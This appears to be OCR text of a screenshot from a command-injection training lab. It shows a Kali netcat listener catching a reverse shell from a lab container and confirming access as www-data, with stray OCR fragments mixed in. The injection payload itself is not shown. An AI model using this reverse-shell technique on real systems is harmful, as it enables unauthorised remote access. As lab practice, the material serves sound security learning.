 ┌──(mohan㉿kali)-[~]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
Labs / Command injection 0x03 [Ch
connect to [192.168.124.157] from (UNKNOWN) [172.18.0.4] 41536
/bin/sh: 0: can't access tty; job control turned off
$ whomai
/bin/sh: 1: whomai: not found
$ whoami
www-data
FLEE
$ hostname
1fc3e2d5f9c4
$
Executed: awk '